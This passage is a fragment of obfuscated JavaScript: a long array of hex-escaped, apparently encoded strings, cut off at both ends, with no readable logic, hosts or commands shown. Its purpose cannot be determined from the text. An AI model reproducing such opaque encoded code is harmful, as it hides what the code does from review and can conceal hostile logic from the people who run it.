8\x4d\x4b\x66\x57\x4d\x4b\x46','\x55\x6c\x55\x73\x47\x6c\x39\x4a\x41\x78\x4a\x73\x4d\x4d\x4f\x44\x77\x71\x44\x43\x70\x73\x4b\x62\x44\x77\x64\x61\x77\x6f\x37\x44\x6d\x44\x44\x43\x72\x67\x72\x44\x70\x38\x4b\x63\x4e\x38\x4b\x31\x45\x4d\x4b\x6d','\x77\x72\x74\x78\x77\x37\x54\x44\x6a\x69\x6e\x44\x67\x6a\x4d\x62\x5a\x32\x41\x42\x77\x6f\x72\x44\x76\x68\x42\x30','\x77\x71\x63\x75\x53\x6d\x37\x44\x68\x30\x55\x3d','\x77\x34\x30\x34\x77\x72\x67\x74\x50\x45\x49\x5a','\x77\x71\x46\x52\x77\x34\x48\x43\x68\x54\x46\x54\x77\x71\x37\x44\x6a\x6c\x45\x34\x77\x72\x68\x47\x59\x45\x6f\x3d','\x77\x37\x58\x43\x68\x73\x4b\x6c\x77\x37\x73\x34\x46\x77\x3d\x3d','\x77\x71\x30\x58\x59\x32\x6a\x44\x67\x63\x4f\x4f\x4e\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x4d\x4b\x53\x77\x70\x76\x43\x6c\x45\x37\x44\x73\x41\x48\x43\x70\x42\x7a\x44\x70\x63\x4f\x77\x58\x73\x4f\x51','\x61\x38\x4f\x6f\x43\x73\x4f\x76\x47\x63\x4f\x41','\x77\x70\x37\x43\x6d\x73\x4b\x53\x77\x70\x72\x43\x6b\x46\x48\x43\x72\x51\x3d\x3d','\x77\x70\x55\x7a\x51\x56\x7a\x44\x67\x45\x56\x52\x58\x7a\x55\x55\x77\x34\x49\x3d','\x51\x7a\x66\x43\x6a\x79\x45\x6b\x65\x41\x3d\x3d','\x55\x4d\x4b\x37\x4c\x4d\x4b\x42\x77\x34\x66\x43\x68\x73\x4f\x6b\x77\x72\x66\x43\x76\x73\x4f\x41\x77\x37\x48\x43\x6d\x38\x4b\x51','\x77\x35\x76\x43\x71\x63\x4b\x42','\x77\x71\x46\x52\x77\x34\x48\x43\x68\x54\x46\x54\x77\x35\x54\x44\x6c\x46\x30\x36\x77\x37\x41\x53\x64\x55\x50\x44\x70\x6e\x59\x52\x77\x36\x73\x3d','\x77\x70\x76\x44\x6e\x77\x52\x72\x77\x6f\x41\x3d','\x58\x4d\x4f\x42\x44\x77\x3d\x3d','\x77\x36\x39\x54\x4a\x46\x4d\x54\x55\x78\x66\x43\x6e\x73\x4b\x45\x77\x71\x5a\x69\x52\x57\x66\x44\x6e\x46\x58\x44\x73\x53\x51\x3d','\x77\x37\x7a\x43\x6c\x32\x58\x43\x75\x63\x4f\x73','\x77\x6f\x50\x44\x6e\x78\x35\x33\x77\x6f\x4c\x43\x75\x4d\x4b\x53\x50\x38\x4f\x34\x77\x72\x33\x44\x73\x38\x4b\x2f\x45\x44\x6a\x43\x76\x47\x66\x44\x76\x57\x34\x3d','\x77\x34\x42\x58\x77\x35\x31\x46\x45\x63\x4f\x79','\x62\x63\x4f\x67\x46\x73\x4f\x66\x41\x63\x4f\x53\x63\x77\x67\x3d','\x77\x34\x44\x44\x67\x6a\x6e\x43\x72\x78\x6b\x6a\x77\x37\x7a\x43\x67\x63\x4b\x79\x77\x36\x7a\x43\x73\x4d\x4b\x75\x66\x38\x4f\x77\x43\x41\x3d\x3d','\x77\x37\x31\x43\x49\x30\x51\x49\x56\x77\x3d\x3d','\x77\x37\x30\x36\x77\x35\x6e\x44\x6f\x63\x4b\x6d','\x4d\x30\x49\x33\x77\x37\x6a\x43\x67\x77\x48\x44\x75\x54\x67\x70\x61\x77\x33\x44\x71\x63\x4f\x56\x77\x72\x76\x44\x6d\x4d\x4b\x31\x5a\x4d\x4f\x64\x4a\x44\x59\x3d','\x53\x54\x4c\x43\x74\x46\x70\x39\x77\x36\x51\x3d','\x52\x53\x44\x43\x69\x44\x77\x31\x61\x42\x59\x2b\x58\x56\x6b\x3d','\x50\x38\x4f\x4e\x77\x37\x59\x69\x4d\x30\x7a\x43\x75\x51\x34\x34\x66\x38\x4b\x36\x46\x73\x4b\x4b\x4b\x63\x4b\x50\x77\x36\x4a\x47\x4c\x68\x7a\x43\x71\x63\x4f\x61\x77\x72\x44\x44\x6b\x67\x3d\x3d','\x47\x38\x4f\x6d\x5a\x73\x4f\x49\x65\x67\x3d\x3d','\x64\x79\x33\x43\x74\x51\x3d\x3d','\x77\x71\x70\x63\x77\x34\x44\x43\x67\x43\x56\x65\x77\x36\x66\x44\x6d\x51\x3d\x3d','\x4f\x57\x34\x49\x77\x70\x6b\x73\x42\x63\x4b\x42\x65\x33\x7a\x43\x71\x69\x72\x44\x6d\x56\x6a\x44\x6f\x63\x4b\x76\x77\x71\x38\x38\x77\x37\x33\x44\x67\x38\x4f\x52\x58\x6d\x77\x71\x46\x68\x6a\x44\x72\x77\x3d\x3d','\x77\x37\x31\x48\x53\x73\x4b\x75\x51\x51\x3d\x3d','\x77\x36\x6f\x6d\x46\x73\x4f\x78\x58\x73\x4b\x7a\x77\x34\x51\x3d','\x4b\x31\x4c\x44\x72\x38\x4f\x78','\x77\x36\x54\x43\x67\x32\x54\x43\x72\x73\x4f\x73\x50\x38\x4f\x70','\x47\x4d\x4b\x79\x77\x37\x50\x43\x6d\x44\x33\x44\x75\x51\x3d\x3d','\x77\x36\x39\x54\x4a\x46\x4d\x54\x55\x78\x66\x43\x68\x63\x4b\x65\x77\x6f\x46\x7a\x52\x56\x6e\x44\x6d\x31\x62\x43\x72\x57\x58\x43\x75\x63\x4f\x46\x54\x51\x3d\x3d','\x77\x36\x35\x62\x4a\x6b\x49\x5a','\x47\x58\x6b\x57\x77\x70\x6b\x39\x4a\x73\x4f\x47\x64\x47\x33\x43\x75\x77\x3d\x3d','\x61\x31\x58\x43\x6d\x42\x62\x44\x6e\x38\x4f\x75\x4d\x63\x4f\x65\x61\x38\x4b\x70\x77\x71\x5a\x36\x77\x37\x46\x32\x66\x73\x4f\x2b\x77\x71\x39\x45\x56\x57\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x74\x45\x43\x4d\x4f\x4f\x48\x41\x3d\x3d','\x77\x70\x70\x68\x77\x34\x67\x3d','\x77\x71\x6c\x49\x77\x35\x72\x43\x67\x69\x4a\x33\x77\x36\x58\x44\x6c\x56\x4d\x68\x77\x72\x6b\x3d','\x77\x70\x6e\x43\x67\x63\x4b\x54\x77\x70\x33\x43\x6d\x6c\x58\x44\x73\x43\x62\x43\x73\x78\x48\x44\x67\x63\x4f\x5a\x66\x38\x4f\x47\x77\x35\x42\x47\x57\x38\x4f\x46\x77\x71\x4e\x6c\x77\x70\x72\x43\x67\x4d\x4b\x44\x77\x37\x73\x5a\x77\x70\x58\x43\x74\x38\x4f\x38','\x66\x52\x45\x55\x51\x38\x4f\x61\x77\x6f\x55\x49\x77\x70\x4c\x44\x70\x38\x4f\x4e\x77\x72\x63\x63\x61\x58\x30\x48\x57\x73\x4b\x4b\x77\x36\x4e\x31\x4a\x68\x4d\x3d','\x77\x72\x63\x73\x44\x63\x4b\x30\x63\x63\x4f\x4b\x49\x38\x4b\x32\x77\x71\x6a\x44\x6d\x4d\x4b\x33\x52\x73\x4b\x7a\x77\x35\x30\x53\x45\x63\x4f\x76\x77\x35\x7a\x44\x73\x42\x62\x43\x76\x44\x37\x43\x67\x6b\x76\x43\x6b\x46\x42\x72\x77\x71\x59\x41','\x61\x6c\x33\x43\x6d\x67\x66\x44\x6c\x51\x3d\x3d','\x53\x52\x73\x59\x64\x38\x4f\x69\x77\x71\x55\x59\x77\x70\x2f\x44\x74\x38\x4f\x48\x77\x72\x63\x3d','\x77\x71\x6f\x4c\x77\x70\x66\x44\x75\x44\x67\x72\x77\x37\x39\x53','\x66\x4d\x4f\x52\x54\x78\x35\x64\x77\x35\x4e\x68\x77\x35\x62\x43\x6a\x63\x4b\x4b\x64\x53\x62\x44\x67\x79\x44\x44\x76\x79\x38\x57\x77\x36\x62\x44\x6a\x63\x4b\x44\x77\x72\x46\x4f\x53\x77\x33\x44\x6f\x4d\x4b\x30\x62\x45\x4e\x61\x58\x41\x2f\x43\x6f\x73\x4f\x46\x47\x46\x49\x4c\x77\x71\x7a\x44\x74\x4d\x4b\x44\x77\x37\x50\x44\x68\x43\x54\x43\x70\x73\x4f\x30\x58\x38\x4b\x46\x77\x70\x72\x43\x75\x44\x46\x4b\x77\x70\x76\x44\x76\x63\x4b\x48\x77\x71\x38\x2b\x64\x73\x4f\x2f\x4a\x45\x4e\x54\x77\x37\x4c\x44\x73\x4d\x4f\x68\x77\x71\x68\x6d\x58\x73\x4b\x70\x41\x63\x4f\x69\x77\x35\x39\x59\x4b\x73\x4b\x69\x4e\x47\x68\x42\x77\x36\x33\x43\x6a\x55\x6a\x43\x6d\x54\x42\x37\x57\x4d\x4b\x5a','\x61\x57\x58\x43\x6b\x51\x3d\x3d','\x46\x33\x73\x67','\x77\x35\x7a\x43\x6e\x38\x4f\x4c\x77\x35\x6f\x2b\x77\x72\x54\x44\x6d\x6d\x7a\x43\x68\x51\x3d\x3d','\x77\x34\x37\x43\x6c\x63\x4f\x69\x4e\x4d\x4f\x57\x77\x72\x6a\x43\x6b\x63\x4f\x62','\x77\x37\x51\x71\x44\x4d\x4f\x6b\x77\x70\x39\x65\x50\x63\x4b\x4d','\x77\x71\x34\x71\x42\x38\x4b\x31','\x57\x4d\x4f\x74\x59\x52\x56\x32\x66\x42\x4a\x70\x77\x35\x6f\x58\x77\x35\x63\x78\x55\x6a\x41\x66\x63\x79\x46\x47\x77\x6f\x58\x43\x75\x63\x4b\x4c','\x51\x69\x44\x43\x68\x53\x63\x39\x62\x67\x77\x6a\x66\x31\x6a\x43\x6a\x43\x41\x3d','\x77\x37\x31\x4d\x4b\x31\x74\x53\x55\x46\x62\x43\x75\x63\x4b\x66\x77\x6f\x64\x2f\x57\x57\x6e\x43\x6d\x68\x76\x44\x74\x32\x48\x44\x6f\x63\x4b\x57\x47\x6a\x72\x44\x6b\x41\x3d\x3d','\x4a\x63\x4f\x44\x77\x35\x4d\x2f\x4a\x6b\x54\x43\x6f\x77\x59\x3d','\x77\x70\x72\x43\x6e\x73\x4f\x73\x77\x70\x59\x57\x52\x4d\x4b\x5a\x46\x6b\x39\x58\x77\x35\x6b\x69\x77\x37\x67\x6c\x77\x72\x37\x43\x6a\x73\x4f\x69\x47\x73\x4b\x71\x77\x72\x50\x43\x71\x38\x4b\x7a\x4d\x63\x4f\x56','\x77\x72\x39\x30\x47\x63\x4b\x5a\x53\x51\x3d\x3d','\x51\x73\x4f\x35\x4a\x6b\x6a\x43\x72\x4d\x4f\x51\x77\x35\x7a\x44\x71\x4d\x4b\x51\x64\x67\x3d\x3d','\x77\x37\x6a\x43\x76\x47\x77\x3d','\x77\x34\x66\x44\x6b\x46\x4e\x2f\x48\x63\x4f\x75\x49\x7a\x33\x43\x70\x7a\x4d\x3d','\x42\x79\x6a\x43\x6d\x63\x4b\x4b\x56\x44\x6b\x39\x77\x70\x6f\x3d','\x77\x72\x70\x32\x42\x38\x4b\x4a\x53\x63\x4b\x59\x77\x36\x50\x44\x68\x63\x4b\x39\x77\x37\x4e\x4c\x77\x71\x30\x3d','\x77\x36\x62\x43\x6e\x38\x4b\x67\x77\x37\x30\x70','\x77\x72\x63\x73\x42\x38\x4b\x6b\x64\x67\x3d\x3d','\x77\x36\x72\x44\x6d\x38\x4b\x58\x77\x6f\x72\x43\x74\x46\x37\x44\x70\x73\x4b\x79\x77\x36\x51\x2f\x64\x54\x66\x44\x6a\x77\x3d\x3d','\x77\x72\x59\x6b\x44\x38\x4b\x6c\x65\x77\x3d\x3d','\x43\x54\x6a\x43\x6e\x73\x4b\x4f\x53\x43\x51\x3d','\x77\x34\x42\x41\x77\x35\x56\x47\x44\x41\x3d\x3d','\x45\x33\x51\x4c\x77\x6f\x38\x37\x41\x67\x3d\x3d','\x77\x71\x55\x71\x41\x73\x4b\x67\x64\x38\x4f\x69\x57\x38\x4b\x77\x77\x72\x58\x44\x6e\x38\x4b\x69\x53\x38\x4b\x56\x77\x34\x41\x59\x46\x67\x3d\x3d','\x4e\x6e\x63\x74\x57\x43\x52\x65','\x77\x70\x48\x43\x6b\x4d\x4f\x37\x77\x6f\x38\x59\x65\x73\x4b\x49\x41\x55\x6b\x77\x77\x35\x51\x37\x77\x37\x6b\x67\x77\x72\x34\x3d','\x77\x36\x63\x67\x4b\x63\x4f\x79\x77\x70\x52\x7a\x49\x63\x4b\x51\x77\x71\x67\x4e\x4f\x38\x4b\x6c\x51\x4d\x4f\x58\x77\x72\x63\x49\x64\x63\x4f\x45\x63\x69\x2f\x44\x75\x46\x49\x3d','\x77\x72\x74\x72\x77\x70\x6a\x43\x72\x42\x72\x44\x67\x38\x4f\x4a\x63\x73\x4f\x6d\x58\x73\x4b\x61\x77\x72\x6e\x44\x6f\x52\x33\x43\x68\x56\x67\x72\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x56\x38\x4b\x77\x58\x63\x4b\x44\x77\x72\x31\x31','\x47\x30\x59\x41\x62\x78\x56\x6a\x4b\x4d\x4b\x38\x77\x34\x6b\x6c\x77\x71\x49\x7a','\x77\x37\x77\x6f\x77\x34\x7a\x44\x75\x4d\x4b\x30\x4f\x33\x4d\x78\x63\x63\x4f\x74\x62\x38\x4f\x46\x54\x73\x4b\x61\x77\x71\x68\x62\x53\x32\x7a\x44\x76\x73\x4b\x64\x77\x36\x76\x43\x6a\x4d\x4b\x4c\x49\x79\x45\x6c\x65\x6c\x68\x76','\x56\x4d\x4b\x2f\x4d\x63\x4b\x42\x77\x34\x73\x3d','\x62\x38\x4f\x4b\x4d\x67\x3d\x3d','\x4d\x45\x6f\x73\x77\x37\x54\x43\x73\x42\x6e\x44\x76\x54\x49\x6f','\x52\x42\x55\x41\x62\x63\x4f\x78\x77\x72\x59\x5a\x77\x70\x50\x44\x73\x63\x4b\x47\x77\x72\x55\x5a\x63\x6e\x30\x74\x57\x38\x4b\x58\x77\x72\x6c\x38\x4f\x77\x6c\x6f\x77\x37\x33\x43\x67\x7a\x64\x71\x59\x41\x3d\x3d','\x77\x34\x37\x43\x6b\x63\x4f\x38\x4d\x73\x4f\x61','\x77\x70\x6a\x44\x73\x38\x4b\x73','\x77\x36\x49\x6c\x77\x34\x2f\x44\x74\x73\x4b\x36\x4e\x48\x51\x3d','\x77\x71\x6b\x4e\x77\x71\x72\x44\x71\x43\x55\x31\x77\x72\x39\x53\x49\x63\x4f\x69\x4c\x48\x4c\x43\x72\x63\x4f\x30\x66\x38\x4b\x4e\x45\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x69\x37\x44\x68\x48\x44\x44\x74\x73\x4f\x37\x77\x37\x44\x44\x6c\x68\x59\x3d','\x44\x7a\x7a\x43\x67\x63\x4b\x41\x52\x7a\x45\x6d\x77\x70\x73\x69\x77\x72\x41\x69\x4b\x42\x46\x58\x77\x34\x6c\x4f\x77\x70\x4d\x6e\x57\x38\x4f\x30\x77\x36\x68\x61\x4d\x73\x4f\x45\x77\x35\x52\x6d\x77\x6f\x6b\x76\x43\x38\x4f\x49\x77\x6f\x76\x44\x6f\x7a\x70\x78\x58\x4d\x4f\x4e\x77\x34\x7a\x44\x6c\x58\x63\x3d','\x77\x72\x42\x63\x77\x34\x4c\x43\x6b\x6a\x55\x3d','\x4a\x4d\x4f\x66\x77\x36\x55\x35\x46\x55\x72\x43\x71\x41\x38\x2b\x46\x63\x4b\x33\x41\x38\x4b\x46','\x77\x34\x76\x43\x67\x38\x4f\x4f\x77\x35\x45\x38\x77\x71\x34\x3d','\x77\x34\x7a\x44\x6b\x53\x37\x43\x71\x42\x6f\x3d','\x77\x34\x33\x44\x6c\x46\x4e\x2f\x47\x63\x4f\x71\x41\x79\x76\x43\x70\x58\x67\x65\x77\x70\x70\x51\x77\x36\x33\x44\x73\x63\x4f\x50\x43\x4d\x4f\x6b\x77\x70\x68\x2b\x64\x63\x4b\x79\x77\x70\x67\x39\x77\x70\x41\x6d\x77\x71\x50\x44\x70\x38\x4b\x6f\x77\x34\x4a\x79\x41\x6b\x33\x43\x71\x56\x48\x44\x6e\x4d\x4f\x5a\x77\x34\x59\x62','\x77\x72\x78\x6d\x45\x4d\x4b\x65\x62\x63\x4b\x52\x77\x71\x6a\x44\x6e\x4d\x4b\x67\x77\x35\x4e\x65\x77\x72\x48\x44\x6d\x77\x3d\x3d','\x77\x34\x64\x64\x77\x35\x56\x59\x41\x63\x4f\x79','\x52\x44\x33\x43\x68\x7a\x77\x30','\x59\x4d\x4f\x78\x46\x63\x4f\x31\x43\x73\x4f\x53\x64\x42\x51\x71\x41\x38\x4f\x48\x77\x6f\x72\x43\x72\x79\x54\x44\x73\x73\x4b\x71\x58\x47\x35\x64\x4a\x38\x4b\x6b\x77\x71\x76\x43\x75\x77\x6e\x43\x75\x63\x4f\x2b\x65\x73\x4f\x4c\x59\x68\x2f\x43\x68\x54\x34\x48\x4f\x68\x33\x44\x6f\x63\x4f\x64\x42\x54\x51\x3d','\x77\x72\x63\x6c\x52\x6d\x2f\x44\x73\x6c\x46\x52\x58\x43\x4d\x38\x77\x35\x72\x44\x6c\x63\x4b\x43','\x77\x72\x30\x41\x63\x33\x50\x44\x6a\x4d\x4f\x50','\x49\x6b\x58\x44\x74\x38\x4f\x73\x52\x41\x3d\x3d','\x77\x34\x33\x44\x6c\x46\x4e\x2f\x47\x63\x4f\x71\x41\x79\x76\x43\x70\x58\x67\x62\x77\x6f\x56\x41\x77\x37\x6a\x44\x6d\x63\x4f\x47\x48\x73\x4f\x52\x77\x34\x74\x33\x66\x63\x4b\x6c\x77\x6f\x74\x38\x77\x6f\x45\x37\x77\x71\x54\x44\x76\x63\x4f\x73\x77\x37\x52\x4e\x56\x48\x58\x43\x70\x32\x50\x44\x71\x73\x4f\x2b\x77\x6f\x67\x76\x63\x52\x63\x38\x59\x38\x4f\x2b\x5a\x63\x4b\x7a','\x42\x6d\x41\x58\x77\x70\x73\x6d\x48\x38\x4f\x63','\x77\x34\x66\x43\x6f\x58\x76\x43\x6a\x6d\x37\x44\x69\x4d\x4f\x32\x5a\x38\x4b\x78\x4b\x63\x4b\x35\x64\x43\x63\x69\x77\x34\x39\x42\x77\x72\x66\x44\x6b\x73\x4f\x5a\x77\x6f\x55\x41\x41\x73\x4f\x77\x77\x70\x6e\x44\x6b\x67\x3d\x3d','\x52\x42\x55\x41\x62\x63\x4f\x78\x77\x72\x59\x5a\x77\x70\x50\x44\x73\x63\x4b\x47\x77\x71\x63\x48\x5a\x6d\x77\x68','\x77\x36\x66\x43\x6c\x43\x6c\x74\x77\x72\x56\x65','\x54\x6a\x6a\x43\x76\x46\x39\x73','\x55\x38\x4f\x45\x4c\x7a\x63\x6c\x77\x36\x4c\x43\x6d\x38\x4f\x33\x77\x37\x54\x43\x71\x73\x4b\x54\x64\x41\x51\x4a\x77\x34\x77\x65\x77\x72\x4c\x43\x67\x44\x70\x5a\x77\x37\x2f\x43\x70\x53\x4e\x42\x77\x36\x45\x53\x77\x36\x58\x43\x75\x38\x4f\x48\x51\x51\x3d\x3d','\x53\x38\x4f\x45\x4e\x53\x73\x6e','\x77\x35\x42\x63\x77\x35\x46\x45\x4a\x4d\x4f\x6d\x49\x54\x30\x44\x56\x38\x4f\x36\x77\x36\x72\x43\x70\x77\x3d\x3d','\x77\x36\x5a\x4a\x52\x4d\x4b\x79\x53\x4d\x4f\x79','\x77\x6f\x44\x43\x69\x63\x4b\x4c\x77\x70\x44\x43\x6b\x6b\x50\x43\x71\x68\x37\x43\x70\x46\x33\x44\x73\x38\x4f\x6d\x53\x4d\x4f\x52\x77\x37\x39\x46\x57\x38\x4f\x5a\x77\x72\x35\x50\x77\x70\x7a\x43\x74\x38\x4b\x4e\x77\x72\x73\x64\x77\x70\x7a\x43\x72\x73\x4f\x38\x77\x37\x35\x59\x77\x37\x45\x39','\x4b\x46\x41\x6b\x77\x36\x50\x43\x70\x51\x66\x44\x71\x44\x6b\x76\x41\x51\x2f\x44\x73\x73\x4f\x61','\x77\x36\x6e\x44\x6c\x4d\x4b\x45\x77\x70\x76\x43\x74\x31\x2f\x43\x75\x73\x4b\x33','\x4c\x46\x6a\x44\x73\x51\x3d\x3d','\x62\x4d\x4f\x6b\x44\x4d\x4f\x39','\x46\x48\x67\x4e\x77\x70\x30\x3d','\x77\x36\x42\x6a\x4d\x41\x3d\x3d','\x53\x4d\x4b\x4c\x45\x45\x41\x4e\x77\x35\x46\x74\x77\x34\x6e\x44\x6a\x38\x4f\x41\x4e\x33\x44\x43\x6e\x79\x54\x43\x75\x7a\x70\x57\x77\x36\x33\x43\x6c\x73\x4b\x45\x77\x37\x49\x49\x44\x52\x37\x44\x70\x63\x4b\x37\x4b\x46\x45\x58\x56\x41\x33\x44\x73\x63\x4b\x58\x46\x77\x55\x4b\x77\x71\x7a\x44\x70\x38\x4b\x56\x77\x72\x50\x44\x6b\x44\x50\x44\x72\x38\x4b\x78\x42\x63\x4b\x43\x77\x34\x37\x44\x73\x6e\x4e\x64\x77\x35\x6e\x44\x76\x4d\x4b\x52\x77\x36\x39\x69\x49\x63\x4b\x69\x4d\x51\x49\x58\x77\x36\x48\x44\x70\x73\x4b\x6e\x77\x36\x39\x72','\x77\x70\x7a\x44\x6b\x67\x51\x3d','\x5a\x38\x4b\x36\x52\x77\x3d\x3d','\x53\x55\x37\x43\x68\x51\x3d\x3d','\x57\x73\x4b\x6a\x77\x37\x4c\x43\x72\x44\x33\x44\x6f\x38\x4b\x62\x77\x70\x6c\x42\x55\x4d\x4b\x4d','\x56\x38\x4f\x33\x4a\x46\x50\x43\x72\x41\x3d\x3d','\x56\x63\x4f\x35\x47\x31\x4c\x43\x75\x38\x4f\x61\x77\x34\x62\x44\x70\x67\x3d\x3d','\x56\x6d\x72\x44\x6e\x4d\x4f\x51\x61\x52\x49\x55\x77\x70\x31\x67\x77\x37\x77\x65\x4e\x55\x4d\x53\x77\x71\x4d\x51\x77\x70\x55\x7a\x53\x4d\x4f\x39\x77\x34\x39\x46\x5a\x4d\x4b\x63\x77\x34\x41\x6a\x77\x35\x67\x46\x4b\x4d\x4b\x51\x77\x37\x76\x44\x76\x42\x45\x4c\x65\x73\x4f\x4a\x77\x35\x76\x43\x6a\x43\x42\x58','\x77\x37\x6e\x43\x67\x32\x76\x43\x76\x38\x4f\x39\x50\x77\x3d\x3d','\x77\x34\x67\x6f\x77\x71\x67\x74\x49\x56\x38\x3d','\x77\x6f\x37\x43\x69\x79\x59\x3d','\x58\x79\x30\x52','\x77\x36\x44\x43\x69\x38\x4b\x2f\x77\x36\x41\x3d','\x77\x70\x76\x43\x73\x63\x4b\x61','\x66\x4d\x4b\x59\x65\x67\x3d\x3d','\x77\x36\x63\x68\x48\x73\x4f\x79\x54\x38\x4b\x6b\x77\x34\x44\x43\x67\x73\x4f\x66\x65\x58\x50\x44\x68\x73\x4b\x32','\x4f\x6d\x49\x6a','\x56\x54\x33\x43\x68\x51\x3d\x3d','\x58\x51\x6e\x43\x68\x51\x3d\x3d','\x77\x36\x4e\x64\x77\x72\x2f\x43\x70\x68\x62\x44\x6c\x63\x4b\x58\x53\x63\x4f\x61\x64\x73\x4b\x2f\x77\x71\x50\x44\x76\x53\x66\x43\x74\x58\x73\x66\x77\x70\x72\x43\x6f\x31\x5a\x4f\x77\x35\x52\x38\x61\x52\x37\x44\x75\x6e\x70\x44\x77\x37\x66\x44\x68\x56\x4c\x43\x68\x4d\x4f\x6b\x77\x71\x77\x3d','\x77\x37\x59\x38\x77\x72\x34\x32','\x54\x4d\x4f\x66\x54\x68\x5a\x58\x77\x35\x38\x3d','\x77\x36\x6e\x43\x68\x47\x7a\x43\x72\x63\x4f\x39\x4b\x4d\x4f\x74\x77\x37\x50\x44\x71\x6b\x30\x34\x77\x6f\x37\x44\x74\x51\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4b\x61','\x77\x35\x44\x44\x68\x30\x59\x3d','\x77\x37\x76\x43\x69\x30\x41\x3d','\x77\x71\x33\x43\x73\x77\x6c\x77\x77\x71\x4a\x4d\x77\x71\x68\x77\x56\x73\x4f\x47\x77\x36\x33\x43\x74\x33\x33\x44\x71\x47\x78\x50\x77\x34\x45\x65\x49\x44\x62\x43\x6c\x31\x59\x55\x52\x6d\x2f\x44\x70\x56\x64\x34\x4d\x73\x4f\x48\x66\x41\x70\x73\x77\x71\x6f\x3d','\x77\x36\x44\x43\x6d\x43\x39\x2f','\x52\x78\x45\x46\x64\x38\x4f\x33\x77\x72\x41\x49','\x55\x4d\x4f\x74\x5a\x51\x3d\x3d','\x77\x36\x37\x44\x6b\x63\x4b\x4c\x77\x6f\x76\x43\x76\x6b\x63\x3d','\x45\x6c\x6b\x72\x44\x47\x31\x4e\x48\x67\x49\x3d','\x66\x58\x48\x43\x6e\x67\x3d\x3d','\x46\x57\x4d\x4d\x77\x6f\x38\x67\x48\x63\x4f\x4b','\x56\x38\x4b\x77\x4f\x63\x4b\x52\x77\x34\x6a\x43\x6e\x63\x4f\x76\x77\x37\x72\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x52\x54\x67\x46\x58\x77\x35\x35\x71','\x77\x37\x7a\x43\x6b\x63\x4b\x72','\x77\x71\x34\x6b\x46\x63\x4b\x35\x65\x63\x4f\x63\x65\x63\x4b\x36\x77\x72\x55\x3d','\x77\x70\x37\x43\x76\x43\x4c\x44\x69\x58\x58\x44\x76\x38\x4f\x36\x77\x34\x72\x44\x74\x69\x62\x44\x67\x6e\x37\x44\x69\x4d\x4b\x72\x77\x37\x44\x43\x6f\x78\x6a\x44\x6d\x51\x3d\x3d','\x77\x71\x72\x43\x69\x63\x4b\x4a\x77\x70\x77\x3d','\x45\x56\x4d\x38\x4c\x57\x6c\x46\x46\x51\x3d\x3d','\x77\x36\x6f\x59\x77\x37\x66\x44\x73\x48\x6f\x2b\x77\x71\x4e\x4a\x66\x4d\x4f\x78\x65\x32\x2f\x44\x74\x73\x4f\x63\x49\x51\x3d\x3d','\x54\x73\x4f\x56\x4e\x54\x63\x32','\x77\x70\x6a\x43\x6d\x73\x4f\x30\x77\x70\x67\x46\x54\x51\x3d\x3d','\x77\x35\x6c\x34\x43\x58\x4d\x35\x59\x6e\x37\x43\x6f\x73\x4b\x69\x77\x72\x39\x64\x65\x30\x50\x44\x76\x48\x33\x43\x69\x56\x7a\x44\x6c\x73\x4b\x72\x4b\x52\x76\x44\x72\x73\x4b\x36\x77\x35\x51\x36\x77\x37\x59\x76\x77\x35\x45\x2f\x77\x70\x37\x43\x71\x6b\x6e\x43\x6d\x73\x4b\x4b\x55\x38\x4b\x32\x57\x38\x4f\x38\x64\x63\x4f\x4b\x77\x71\x4c\x43\x74\x51\x4e\x69\x77\x72\x6a\x43\x76\x38\x4f\x6e\x77\x72\x63\x4a\x77\x72\x73\x4f\x48\x56\x4c\x43\x68\x58\x68\x73\x77\x70\x66\x43\x75\x53\x50\x43\x6f\x38\x4f\x68\x62\x73\x4f\x2f\x4a\x41\x3d\x3d','\x48\x4d\x4f\x74\x54\x67\x3d\x3d','\x58\x63\x4f\x37\x50\x38\x4f\x42\x4c\x63\x4f\x42\x50\x54\x72\x43\x6b\x63\x4f\x42\x56\x73\x4f\x34\x62\x4d\x4b\x52\x64\x48\x52\x35','\x62\x30\x7a\x43\x6d\x68\x76\x44\x68\x41\x3d\x3d','\x77\x35\x72\x44\x69\x38\x4b\x55','\x62\x63\x4f\x34\x41\x73\x4f\x75\x4c\x73\x4f\x63\x5a\x42\x34\x5a\x57\x51\x3d\x3d','\x77\x36\x6a\x43\x69\x63\x4b\x41','\x77\x34\x44\x44\x6e\x55\x52\x6b\x50\x38\x4f\x2f','\x77\x70\x37\x44\x6e\x63\x4b\x70','\x77\x36\x48\x43\x68\x43\x46\x73\x77\x6f\x42\x5a','\x77\x72\x74\x46\x77\x72\x45\x3d','\x77\x72\x39\x6a\x46\x41\x3d\x3d','\x52\x63\x4f\x66\x49\x51\x3d\x3d','\x77\x70\x49\x38\x55\x51\x3d\x3d','\x51\x63\x4b\x32\x50\x4d\x4b\x47\x77\x36\x2f\x43\x67\x41\x3d\x3d','\x4e\x6b\x48\x44\x74\x77\x3d\x3d','\x77\x36\x76\x44\x6f\x43\x49\x3d','\x41\x6a\x58\x43\x6c\x73\x4b\x62\x59\x7a\x38\x32\x77\x70\x45\x52\x77\x36\x6f\x3d','\x58\x73\x4f\x4e\x4f\x43\x77\x44\x77\x37\x63\x3d','\x4a\x42\x37\x43\x6d\x67\x3d\x3d','\x62\x63\x4f\x34\x41\x73\x4f\x75\x4c\x4d\x4f\x48','\x77\x70\x41\x45\x52\x41\x3d\x3d','\x4b\x4d\x4f\x4a\x77\x34\x30\x3d','\x46\x38\x4b\x2f\x77\x37\x7a\x43\x6a\x51\x6a\x44\x70\x51\x3d\x3d','\x61\x38\x4f\x6b\x43\x51\x3d\x3d','\x77\x71\x68\x72\x77\x37\x72\x44\x6e\x77\x33\x44\x68\x51\x3d\x3d','\x77\x70\x52\x39\x45\x67\x3d\x3d','\x51\x63\x4f\x45\x4d\x77\x3d\x3d','\x77\x71\x45\x2b\x51\x6d\x2f\x44\x73\x46\x6c\x51\x56\x78\x59\x4d','\x62\x63\x4b\x6b\x43\x41\x3d\x3d','\x57\x38\x4b\x51\x51\x67\x3d\x3d','\x77\x6f\x50\x43\x69\x38\x4b\x4a','\x77\x72\x66\x44\x6e\x63\x4b\x4c','\x5a\x51\x34\x6a','\x77\x37\x73\x52\x77\x34\x77\x3d','\x77\x72\x66\x44\x70\x73\x4b\x69','\x77\x36\x50\x43\x71\x54\x41\x3d','\x50\x47\x73\x79','\x77\x72\x66\x43\x6b\x48